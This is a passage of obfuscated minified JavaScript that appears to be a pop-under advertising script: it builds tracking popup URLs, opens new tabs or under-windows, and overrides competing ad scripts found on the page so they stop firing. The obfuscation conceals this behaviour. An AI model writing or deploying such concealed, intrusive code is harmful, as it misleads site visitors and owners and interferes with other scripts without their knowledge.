_0xa0f0x6},rGBjM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},SINjg:_0xa0f0x6(1047),mIpJk:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},RvnYx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},qAVnu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}};return _0xa0f0x16= _0xa0f0x7[_0xa0f0x6(1190)](_0xa0f0x6(837), typeof Symbol)&& _0xa0f0x7[_0xa0f0x6(1223)](_0xa0f0x7[_0xa0f0x6(1153)], typeof Symbol[_0xa0f0x6(989)])?function(_0xa0f0x5){return  typeof _0xa0f0x5}:function(_0xa0f0x5){var _0xa0f0x8=_0xa0f0x6;return _0xa0f0x5&& _0xa0f0x7[_0xa0f0x8(504)](_0xa0f0x8(837), typeof Symbol)&& _0xa0f0x7[_0x453b[1178]](_0xa0f0x5[_0xa0f0x8(876)],Symbol)&& _0xa0f0x7[_0xa0f0x8(810)](_0xa0f0x5,Symbol[_0xa0f0x8(841)])?_0xa0f0x7[_0xa0f0x8(1153)]: typeof _0xa0f0x5},_0xa0f0x7[_0xa0f0x6(726)](_0xa0f0x16,_0xa0f0x5)}!function(_0xa0f0x5,_0xa0f0x6){for(var _0xa0f0x7=_0xa0f0x1b,_0xa0f0x8=_0xa0f0x5();;){try{if(152453== parseInt(_0xa0f0x7(538))/ 1* (parseInt(_0xa0f0x7(680))/ 2)+ parseInt(_0xa0f0x7(1151))/ 3* (parseInt(_0xa0f0x7(742))/ 4)+ -parseInt(_0xa0f0x7(1040))/ 5 * (parseInt(_0xa0f0x7(739))/ 6)+ parseInt(_0xa0f0x7(819))/ 7+ -parseInt(_0xa0f0x7(1160))/ 8+ -parseInt(_0xa0f0x7(969))/ 9+ -parseInt(_0xa0f0x7(1154))/ 10 * (-parseInt(_0xa0f0x7(334))/ 11)){break};_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}catch(_0xa0f0x5){_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}}}(_0xa0f0x14);var _0xa0f0x17=_0xa0f0x15(881),_0xa0f0x18={};_0xa0f0x18[_0xa0f0x15(688)]= [],_0xa0f0x18[_0x453b[1179]]= [];var _0xa0f0x19={};_0xa0f0x19[_0xa0f0x15(1217)]= null,_0xa0f0x19[_0xa0f0x15(703)]=  !1,_0xa0f0x19[_0x453b[1180]]= 1001,_0xa0f0x19[_0x453b[1181]]= 800,_0xa0f0x19[_0xa0f0x15(871)]= _0xa0f0x15(436),_0xa0f0x19[_0x453b[1182]]=  !1;var _0xa0f0x1a={};function _0xa0f0x1b(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x14();return _0xa0f0x1b= function(_0xa0f0x6,_0xa0f0x8){var _0xa0f0xa=_0xa0f0x7[_0xa0f0x6-= 308];if(void(0)=== _0xa0f0x1b[_0x453b[1183]]){var _0xa0f0xb=function(_0xa0f0x5){for(var _0xa0f0x6,_0xa0f0x7,_0xa0f0x8=_0x453b[3],_0xa0f0xa=_0x453b[3],_0xa0f0xb=0,_0xa0f0x3=0;_0xa0f0x7= _0xa0f0x5[_0x453b[13]](_0xa0f0x3++);~_0xa0f0x7&& (_0xa0f0x6= _0xa0f0xb% 4?64* _0xa0f0x6+ _0xa0f0x7:_0xa0f0x7,_0xa0f0xb++ % 4)?_0xa0f0x8+= String[_0x453b[14]](255& _0xa0f0x6>> (-2* _0xa0f0xb & 6)):0){_0xa0f0x7= _0x453b[16][_0x453b[15]](_0xa0f0x7)};for(var _0xa0f0xc=0,_0xa0f0xd=_0xa0f0x8[_0x453b[17]];_0xa0f0xc< _0xa0f0xd;_0xa0f0xc++){_0xa0f0xa+= _0x453b[18]+ (_0x453b[20]+ _0xa0f0x8[_0x453b[21]](_0xa0f0xc).toString(16))[_0x453b[19]](-2)};return decodeURIComponent(_0xa0f0xa)};_0xa0f0x1b[_0x453b[1184]]= _0xa0f0xb,_0xa0f0x5= arguments,_0xa0f0x1b[_0x453b[1183]]=  !0};var _0xa0f0x3=_0xa0f0x7[0],_0xa0f0xc=_0xa0f0x6+ _0xa0f0x3,_0xa0f0xd=_0xa0f0x5[_0xa0f0xc];return _0xa0f0xd?_0xa0f0xa= _0xa0f0xd:(_0xa0f0xa= _0xa0f0x1b.UWIMJm(_0xa0f0xa),_0xa0f0x5[_0xa0f0xc]= _0xa0f0xa),_0xa0f0xa},_0xa0f0x1b(_0xa0f0x5,_0xa0f0x6)}_0xa0f0x1a[_0x453b[1185]]= 2,_0xa0f0x1a[_0xa0f0x15(443)]= 86400,_0xa0f0x1a[_0x453b[1186]]= null,_0xa0f0x1a[_0xa0f0x15(592)]= _0xa0f0x15(1122),_0xa0f0x1a[_0xa0f0x15(462)]= 0,_0xa0f0x1a[_0xa0f0x15(904)]= _0xa0f0x15(457),_0xa0f0x1a[_0xa0f0x15(451)]=  !1,_0xa0f0x1a[_0xa0f0x15(950)]= 0,_0xa0f0x1a[_0xa0f0x15(572)]= 3600,_0xa0f0x1a[_0xa0f0x15(1246)]=  !0,_0xa0f0x1a[_0x453b[1187]]= 0,_0xa0f0x1a[_0xa0f0x15(1257)]= 0;var _0xa0f0x12={};_0xa0f0x12[_0xa0f0x15(1212)]=  !1,_0xa0f0x12[_0xa0f0x15(917)]=  !0,_0xa0f0x12[_0xa0f0x15(655)]=  !0,_0xa0f0x12[_0xa0f0x15(549)]=  !1,_0xa0f0x12[_0xa0f0x15(1221)]=  !0,_0xa0f0x12[_0x453b[1188]]= [],_0xa0f0x12[_0xa0f0x15(468)]= [],_0xa0f0x12[_0xa0f0x15(879)]= [],_0xa0f0x12[_0xa0f0x15(1235)]= [],_0xa0f0x12[_0xa0f0x15(720)]= [_0x453b[5]],_0xa0f0x12[_0x453b[1189]]= 1e3,_0xa0f0x12[_0xa0f0x15(445)]=  !0,_0xa0f0x12[_0xa0f0x15(317)]=  !1,_0xa0f0x12[_0xa0f0x15(370)]=  !1;var _0xa0f0x1c={};_0xa0f0x1c[_0xa0f0x15(471)]=  !0,_0xa0f0x1c[_0x453b[1190]]= null,_0xa0f0x1c[_0xa0f0x15(325)]=  !1,_0xa0f0x1c[_0xa0f0x15(389)]= null;var _0xa0f0x1d={open:[]};_0xa0f0x1d[_0xa0f0x15(592)]= [];var _0xa0f0xa={};_0xa0f0xa[_0xa0f0x15(493)]= [],_0xa0f0xa[_0xa0f0x15(947)]= [],_0xa0f0xa[_0xa0f0x15(1029)]= _0xa0f0x1d,_0xa0f0xa[_0x453b[1191]]= null,_0xa0f0xa[_0xa0f0x15(394)]= null,_0xa0f0xa[_0xa0f0x15(814)]= {};var _0xa0f0x1e={domain:_0x453b[1192]};_0xa0f0x1e[_0xa0f0x15(1218)]= _0x453b[1193],_0xa0f0x1e[_0xa0f0x15(441)]= _0xa0f0x15(883),_0xa0f0x1e[_0x453b[1194]]= _0xa0f0x15(390),_0xa0f0x1e[_0xa0f0x15(636)]= _0xa0f0x15(857),_0xa0f0x1e[_0xa0f0x15(704)]= _0x453b[1195],_0xa0f0x1e[_0xa0f0x15(697)]= _0xa0f0x15(865),_0xa0f0x1e[_0x453b[1196]]= _0x453b[1197],_0xa0f0x1e[_0xa0f0x15(965)]= _0xa0f0x15(979);var _0xa0f0x1f={};_0xa0f0x1f[_0xa0f0x15(457)]= null,_0xa0f0x1f[_0xa0f0x15(1218)]= null,_0xa0f0x1f[_0xa0f0x15(441)]= null,_0xa0f0x1f[_0xa0f0x15(1257)]= null,_0xa0f0x1f[_0x453b[1198]]= null,_0xa0f0x1f[_0x453b[1199]]= null,_0xa0f0x1f[_0xa0f0x15(697)]= null,_0xa0f0x1f[_0xa0f0x15(349)]= null,_0xa0f0x1f[_0xa0f0x15(965)]= null;var _0xa0f0x20={};_0xa0f0x20[_0x453b[1200]]= _0xa0f0x15(587),_0xa0f0x20[_0x453b[1199]]= _0xa0f0x15(1030),_0xa0f0x20[_0xa0f0x15(697)]= _0xa0f0x15(1264),_0xa0f0x20[_0xa0f0x15(634)]= _0x453b[221];var _0xa0f0x21={};_0xa0f0x21[_0xa0f0x15(1217)]= null,_0xa0f0x21[_0xa0f0x15(1184)]=  !1,_0xa0f0x21[_0xa0f0x15(812)]= 30;var _0xa0f0x5={};_0xa0f0x5[_0xa0f0x15(361)]= null,_0xa0f0x5[_0x453b[1201]]=  !0,_0xa0f0x5[_0x453b[1202]]= null,_0xa0f0x5[_0xa0f0x15(747)]=  !0,_0xa0f0x5[_0xa0f0x15(1e3)]= [],_0xa0f0x5[_0xa0f0x15(1029)]= _0xa0f0x18,_0xa0f0x5[_0xa0f0x15(350)]= _0xa0f0x19,_0xa0f0x5[_0xa0f0x15(768)]= _0xa0f0x1a,_0xa0f0x5[_0xa0f0x15(1117)]= _0xa0f0x12,_0xa0f0x5[_0xa0f0x15(1071)]= _0xa0f0x1c,_0xa0f0x5[_0xa0f0x15(835)]= _0xa0f0xa,_0xa0f0x5[_0xa0f0x15(355)]= _0xa0f0x1e,_0xa0f0x5[_0xa0f0x15(539)]= _0xa0f0x1f,_0xa0f0x5[_0xa0f0x15(348)]= _0x453b[1203],_0xa0f0x5[_0x453b[1204]]= _0xa0f0x20,_0xa0f0x5[_0x453b[1205]]= _0xa0f0x21,_0xa0f0x5[_0xa0f0x15(347)]=  !1,_0xa0f0x5[_0xa0f0x15(915)]= null,_0xa0f0x5[_0xa0f0x15(614)]= _0xa0f0x15(899);var _0xa0f0x22={defaults:_0xa0f0x5,settings:{},localCounters:{lastActiveTime:0,lastOpenTime:0,loadedTime:Math[_0xa0f0x15(1095)](( new Date)[_0x453b[1206]]()/ 1e3)},eventTarget:null,init:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15;this[_0xa0f0x6(318)][_0xa0f0x6(387)]()&& (this[_0x453b[236]][_0x453b[1207]][_0xa0f0x6(675)](),this[_0xa0f0x6(887)](_0xa0f0x5),this[_0xa0f0x6(1113)](),this[_0x453b[226]][_0xa0f0x6(526)]&& this[_0xa0f0x6(859)](),this[_0x453b[1208]]())},mergeSettings:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(944)]= _0xa0f0x6(921),_0xa0f0x7[_0xa0f0x6(1168)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1078)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(845)]= _0xa0f0x6(547),_0xa0f0x7[_0xa0f0x6(425)]= _0xa0f0x6(887);var _0xa0f0x8=_0xa0f0x7;try{for(var _0xa0f0xa=_0xa0f0x8[_0xa0f0x6(944)][_0x453b[214]](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:this[_0xa0f0x6(318)][_0xa0f0x6(884)](this[_0x453b[1209]],_0xa0f0x3);continue;case _0x453b[221]:this[_0xa0f0x6(575)]= this[_0xa0f0x6(318)][_0xa0f0x6(884)](this[_0x453b[1209]],_0xa0f0x5|| {});continue;case _0x453b[222]:_0xa0f0x3= _0xa0f0x8[_0xa0f0x6(1168)](_0xa0f0xc,null)&& _0xa0f0xc[_0xa0f0x6(575)]?_0xa0f0xc[_0x453b[226]]:window[_0xa0f0x6(410)]?window[_0xa0f0x6(410)]:{};continue;case _0x453b[223]:var _0xa0f0x3={},_0xa0f0xc=document[_0x453b[1212]](_0xa0f0x8[_0xa0f0x6(1078)](_0xa0f0x8[_0xa0f0x6(845)]+ _0xa0f0x5[_0x453b[1210]],_0x453b[1211]));continue;case _0x453b[225]:_0xa0f0x3&& _0xa0f0x3[_0xa0f0x6(350)]&& _0xa0f0x3[_0xa0f0x6(350)][_0xa0f0x6(1217)]&& (this[_0x453b[226]][_0x453b[1213]][_0xa0f0x6(1217)]= _0xa0f0x3[_0x453b[1213]][_0xa0f0x6(1217)]);continue};break}}catch(_0xa0f0x5){var _0xa0f0xd={};_0xa0f0xd[_0xa0f0x6(400)]= _0xa0f0x8[_0xa0f0x6(425)],_0xa0f0x22[_0xa0f0x6(416)](_0xa0f0x5,_0xa0f0xd)}},getPopUrl:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1159)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(788)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(417)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(970)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(906)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1274)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(891)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(582)]= _0x453b[1214];var _0xa0f0x7,_0xa0f0x8=_0xa0f0x6,_0xa0f0xa=[],_0xa0f0xb=_0xa0f0x8[_0x453b[1216]](this[_0xa0f0x5(575)][_0x453b[1213]][_0xa0f0x5(1217)][_0xa0f0x5(833)](_0x453b[1215]),-1)?_0x453b[1215]:_0x453b[1217],_0xa0f0x3=this[_0xa0f0x5(575)][_0x453b[1218]][_0xa0f0x5(814)];for(_0xa0f0x7 in _0xa0f0x3){_0xa0f0xa[_0xa0f0x5(1142)](_0xa0f0x8[_0xa0f0x5(788)](_0xa0f0x8[_0xa0f0x5(788)](encodeURIComponent(_0xa0f0x7),_0x453b[1219]),encodeURIComponent(_0xa0f0x3[_0xa0f0x7])))};switch(_0xa0f0xa= _0xa0f0xa[_0xa0f0x5(1230)](_0x453b[1217]),this[_0xa0f0x5(318)][_0xa0f0x5(486)](navigator[_0x453b[269]])&& (_0xa0f0xa+= _0x453b[1217]+ this[_0x453b[226]][_0xa0f0x5(1079)][_0xa0f0x5(1191)]+ _0x453b[1222]),_0xa0f0xa+= _0xa0f0x8[_0xa0f0x5(417)](_0xa0f0x8[_0xa0f0x5(970)](_0xa0f0x8[_0xa0f0x5(906)](_0xa0f0x8[_0x453b[1223]](_0xa0f0x8[_0xa0f0x5(788)](_0xa0f0x8[_0xa0f0x5(417)](_0xa0f0x8[_0xa0f0x5(417)](_0x453b[1217],this[_0x453b[226]][_0x453b[1204]][_0xa0f0x5(704)]),_0x453b[1219]),_0xa0f0x8[_0xa0f0x5(788)](this[_0xa0f0x5(1266)](),1)[_0xa0f0x5(489)]()),_0x453b[1217]),this[_0x453b[226]][_0x453b[1204]][_0x453b[1224]]),_0x453b[1219]),_0xa0f0x8[_0xa0f0x5(417)](this[_0xa0f0x5(937)](),1)[_0xa0f0x5(489)]()),!0){case this[_0x453b[236]][_0xa0f0x5(1071)][_0xa0f0x5(556)](this[_0x453b[1220]]):_0xa0f0xa+= _0xa0f0x8[_0xa0f0x5(417)](_0xa0f0x8.FWUDw(_0x453b[1217],this[_0xa0f0x5(575)][_0xa0f0x5(1079)][_0xa0f0x5(634)]),_0xa0f0x5(527));break;case this[_0xa0f0x5(318)][_0xa0f0x5(1071)][_0xa0f0x5(1272)](this[_0xa0f0x5(516)]):_0xa0f0xa+= _0xa0f0x8[_0xa0f0x5(891)](_0x453b[1217],this[_0xa0f0x5(575)][_0xa0f0x5(1079)][_0x453b[239]])+ _0xa0f0x8[_0x453b[1221]]};return _0xa0f0x8[_0xa0f0x5(1274)](this[_0xa0f0x5(575)][_0xa0f0x5(350)][_0xa0f0x5(1217)]+ _0xa0f0xb,_0xa0f0xa)},addEmbeds:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1126)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1108)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5<= _0xa0f0x6},_0xa0f0x6[_0x453b[1225]]= _0xa0f0x5(733),_0xa0f0x6[_0xa0f0x5(645)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1242)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5<= _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=this[_0xa0f0x5(575)][_0xa0f0x5(835)][_0xa0f0x5(493)],_0xa0f0xa=this[_0x453b[226]][_0xa0f0x5(835)][_0xa0f0x5(947)];if(_0xa0f0x7[_0xa0f0x5(1126)](Object[_0xa0f0x5(841)][_0xa0f0x5(489)][_0xa0f0x5(366)](_0xa0f0x8),_0xa0f0x5(733))&& _0xa0f0x8[_0x453b[17]]> 0){for(var _0xa0f0xb=0;_0xa0f0x7[_0xa0f0x5(1108)](_0xa0f0xb,_0xa0f0x8[_0xa0f0x5(652)]);_0xa0f0xb++){_0xa0f0x8[_0xa0f0xb]&& this[_0x453b[236]][_0xa0f0x5(633)](_0xa0f0x8[_0xa0f0xb])}};if(_0xa0f0x7[_0xa0f0x5(1126)](Object[_0xa0f0x5(841)][_0x453b[1226]][_0xa0f0x5(366)](_0xa0f0xa),_0xa0f0x7[_0xa0f0x5(954)])&& _0xa0f0x7[_0xa0f0x5(645)](_0xa0f0xa[_0x453b[17]],0)){for(var _0xa0f0x3=0;_0xa0f0x7[_0xa0f0x5(1242)](_0xa0f0x3,_0xa0f0xa[_0xa0f0x5(652)]);_0xa0f0x3++){_0xa0f0xa[_0xa0f0x3]&& this[_0xa0f0x5(318)][_0xa0f0x5(738)](_0xa0f0xa[_0xa0f0x3])}}},changePriorClass:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={KoKka:_0x453b[1227]};document[_0xa0f0x6(583)]&& (document[_0xa0f0x6(583)][_0xa0f0x7[_0xa0f0x6(568)][_0x453b[214]](_0x453b[3])[_0xa0f0x6(961)]()[_0xa0f0x6(1230)](_0x453b[3])]= !!_0xa0f0x5|| void(0))},getOtherBjs:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={aCgJE:_0xa0f0x5(818),RYxGt:_0xa0f0x5(604),ANirD:_0xa0f0x5(805),sSahR:_0x453b[1228],qOsRz:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},WyiMA:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},eraIl:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},onWLp:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}};if(Object[_0xa0f0x5(1092)]){return Object[_0x453b[1231]](window)[_0xa0f0x5(966)]((function(_0xa0f0x7){var _0xa0f0x8=_0xa0f0x5;try{if(-1!== [_0xa0f0x6[_0xa0f0x8(1068)],_0xa0f0x6[_0xa0f0x8(460)],_0xa0f0x8(1144),_0xa0f0x8(381)][_0xa0f0x8(833)](_0xa0f0x7)){return};var _0xa0f0xa=_0xa0f0x7&& window[_0xa0f0x7],_0xa0f0xb=_0xa0f0x6[_0x453b[1229]][_0xa0f0x8(1250)](_0x453b[3])[_0xa0f0x8(961)]()[_0xa0f0x8(1230)](_0x453b[3]);_0xa0f0xa&&  typeof _0xa0f0xa=== _0xa0f0x6[_0xa0f0x8(1081)]&& _0xa0f0x6[_0xa0f0x8(1119)](_0xa0f0x16,window[_0xa0f0xa])=== _0xa0f0x8(928)&& _0xa0f0x6.WyiMA(_0xa0f0xb,window[_0xa0f0xa])&& _0xa0f0x6[_0x453b[1230]](_0xa0f0x7,this[_0x453b[226]][_0xa0f0x8(1045)])&& _0xa0f0x6[_0xa0f0x8(545)](this[_0xa0f0x8(575)][_0xa0f0x8(1e3)][_0xa0f0x8(833)](_0xa0f0xa),-1)&& this[_0xa0f0x8(575)][_0xa0f0x8(1e3)][_0x453b[24]](_0xa0f0xa)}catch(_0xa0f0x5){}}),this),this[_0xa0f0x5(575)][_0xa0f0x5(1e3)]}},prior:function _0xa0f0x5(){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={hpoLh:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},lndga:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},ipzcA:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},bwJtv:_0x453b[1232],VDbIQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},SEKjN:_0xa0f0x6(805),TJSsc:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},ehMIV:_0xa0f0x6(1086),hFTzE:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},KdhEm:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},PIwvy:_0xa0f0x6(472)};function _0xa0f0x8(){var _0xa0f0x5,_0xa0f0x8,_0xa0f0xa,_0xa0f0xb,_0xa0f0x3=_0xa0f0x6,_0xa0f0xc={zJTol:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x7[_0xa0f0x1b(831)](_0xa0f0x5,_0xa0f0x6)},VpvAz:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x7[_0x453b[1233]](_0xa0f0x5,_0xa0f0x6)},IKtcC:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x7[_0xa0f0x1b(758)](_0xa0f0x5,_0xa0f0x6)},JIjzo:_0xa0f0x7[_0x453b[1234]],rwdRn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x7[_0xa0f0x1b(483)](_0xa0f0x5,_0xa0f0x6)},pvfLh:_0x453b[212],jXhvx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x7[_0xa0f0x1b(831)](_0xa0f0x5,_0xa0f0x6)}},_0xa0f0xd=this[_0xa0f0x3(1169)](),_0xa0f0x11=_0xa0f0x7[_0xa0f0x3(579)][_0xa0f0x3(1250)](_0x453b[3])[_0x453b[1235]]()[_0xa0f0x3(1230)](_0x453b[3]);_0xa0f0xd[_0x453b[17]]&& (this[_0xa0f0x3(346)](!0),_0xa0f0xd[_0xa0f0x3(966)]((function(_0xa0f0x6){var _0xa0f0x7=_0xa0f0x3;if( typeof window[_0xa0f0x6][_0xa0f0x11]=== _0xa0f0x7(837)&& (_0xa0f0xa= window[_0xa0f0x6][_0xa0f0x11]()[0],!_0xa0f0xc[_0x453b[1236]](_0xa0f0xc.VpvAz(_0xa0f0x16,_0xa0f0xa),_0x453b[1232]))){for(_0xa0f0x5 in _0xa0f0xa){if(_0xa0f0xb= _0xa0f0xa[_0xa0f0x5],!_0xa0f0xc[_0xa0f0x7(576)](_0xa0f0xc[_0xa0f0x7(661)](_0xa0f0x16,_0xa0f0xb),_0xa0f0xc.JIjzo)&& _0xa0f0xc[_0xa0f0x7(702)](_0xa0f0xc[_0x453b[1237]],_0xa0f0xb)){for(_0xa0f0x8 in _0xa0f0xa[_0xa0f0x5]){if(!_0xa0f0xc[_0xa0f0x7(1034)](_0xa0f0xb[_0xa0f0x8],_0xa0f0xb[_0xa0f0x7(832)])){_0xa0f0xb[_0xa0f0x8]= function(){var _0xa0f0x5=_0xa0f0x7;return !document[_0xa0f0x5(583)][_0xa0f0x5(577)[_0x453b[214]](_0x453b[3])[_0xa0f0x5(961)]()[_0xa0f0x5(1230)](_0x453b[3])]&& (_0xa0f0xa&& _0xa0f0xa[_0xa0f0x5(952)]?_0xa0f0xb[_0x453b[212]]():void(0))};break}};break}}}})))}try{var _0xa0f0xa=_0xa0f0x6(929)[_0xa0f0x6(1250)](_0x453b[3])[_0x453b[1235]]()[_0xa0f0x6(1230)](_0x453b[3]);this[_0xa0f0x6(839)]()?function(){this[_0xa0f0x6(346)](!1),window[_0xa0f0xa]= void(0)}[_0x453b[1238]](this):function(){var _0xa0f0x5=_0xa0f0x6;window[_0xa0f0xa]=  !0,_0xa0f0x7[_0xa0f0x5(690)](document[_0xa0f0x5(848)],_0xa0f0x5(1070))?_0xa0f0x8[_0xa0f0x5(366)](this):window[_0xa0f0x5(760)](_0xa0f0x7[_0xa0f0x5(843)],_0xa0f0x8[_0xa0f0x5(308)](this))}[_0xa0f0x6(366)](this),void(0)=== _0xa0f0x5[_0xa0f0x6(555)]&& (_0xa0f0x5[_0xa0f0x6(555)]=  !0,_0xa0f0x7[_0xa0f0x6(1032)](setInterval,_0xa0f0x5[_0xa0f0x6(308)](this),5e3),this[_0xa0f0x6(575)][_0x453b[1239]][_0xa0f0x6(688)][_0x453b[24]](_0xa0f0x5[_0xa0f0x6(308)](this)))}catch(_0xa0f0x5){if(_0xa0f0x7.KdhEm(Math[_0xa0f0x6(918)](),0.05)){var _0xa0f0xb={};_0xa0f0xb[_0x453b[1240]]= _0xa0f0x7[_0xa0f0x6(1181)],_0xa0f0x22[_0xa0f0x6(416)](_0xa0f0x5,_0xa0f0xb)}}},init3rdp:function(){for(var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={zzhVe:_0xa0f0x5(725),WQGTG:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},oZFnI:_0xa0f0x5(1045),BOXjA:_0xa0f0x5(827),FfNGG:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},jdxGS:_0xa0f0x5(354),ufVcr:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},uYrNT:_0xa0f0x5(683),BpCYj:_0xa0f0x5(1162),WFhpc:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5* _0xa0f0x6},DoLmH:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5* _0xa0f0x6},iCzOe:_0x453b[1241],iDmDM:_0xa0f0x5(1024),paUdI:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}},_0xa0f0x7=_0xa0f0x6[_0xa0f0x5(992)][_0xa0f0x5(1250)](_0x453b[213]),_0xa0f0x8=0;;){switch(_0xa0f0x7[_0xa0f0x8++]){case _0x453b[220]:this[_0xa0f0x5(575)][_0xa0f0x5(747)]&&  !this[_0xa0f0x5(1213)]()&& this[_0xa0f0x5(453)]();continue;case _0x453b[221]:var _0xa0f0xa=_0xa0f0x6[_0xa0f0x5(310)](setInterval,(function(){var _0xa0f0x6=_0xa0f0x5; typeof window[_0xa0f0xc]!== _0xa0f0x6(434)&& (_0xa0f0xb[_0xa0f0x6(920)](clearInterval,_0xa0f0xa),function(_0xa0f0x5){for(var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=_0xa0f0xb[_0xa0f0x7(1227)][_0xa0f0x7(1250)](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:_0xa0f0x5[_0xa0f0x7(880)](_0xa0f0xd)[_0xa0f0x7(835)](_0xa0f0x3[_0xa0f0x7(707)](),_0xa0f0x11);continue;case _0x453b[221]:var _0xa0f0xc={};_0xa0f0xc[_0xa0f0x7(864)]=  !1,_0xa0f0xc[_0xa0f0x7(1212)]= _0xa0f0x20,_0xa0f0xc[_0x453b[1189]]= _0xa0f0x2c,_0xa0f0xc[_0xa0f0x7(720)]= _0xa0f0x29,_0xa0f0xc[_0xa0f0x7(934)]= 10,_0xa0f0xc[_0xa0f0x7(1228)]=  !_0xa0f0x5[_0x453b[1242]][_0xa0f0x7(1134)],_0xa0f0xc[_0x453b[1243]]= _0xa0f0x2b,_0xa0f0xc[_0x453b[25]]= _0xa0f0xf;var _0xa0f0xd=_0xa0f0xc;continue;case _0x453b[222]:_0xa0f0x11= {newTab:_0xa0f0x26,under:_0xa0f0x28,cookieExpires:1,beforeOpen:function(_0xa0f0x6,_0xa0f0x8){var _0xa0f0xa=_0xa0f0x7;_0xa0f0x8[_0x453b[240]]= _0xa0f0x3[_0xa0f0xa(707)](),_0xa0f0x3[_0xa0f0xa(494)](),_0xa0f0x3[_0x453b[226]][_0xa0f0xa(1117)][_0xa0f0xa(879)]&& _0xa0f0x3[_0xa0f0xa(575)][_0xa0f0xa(1117)][_0x453b[1244]][_0xa0f0xa(652)]&& _0xa0f0x3[_0xa0f0xa(1041)](_0xa0f0x5[_0xa0f0xa(503)]())},shouldFire:function(){var _0xa0f0x6=_0xa0f0x7;return _0xa0f0x3[_0xa0f0x6(575)][_0x453b[1245]][_0xa0f0x6(451)]&& _0xa0f0x3[_0xa0f0x6(799)](),_0xa0f0x3[_0xa0f0x6(328)](_0xa0f0x5[_0x453b[1246]]())}};continue;case _0x453b[223]:var 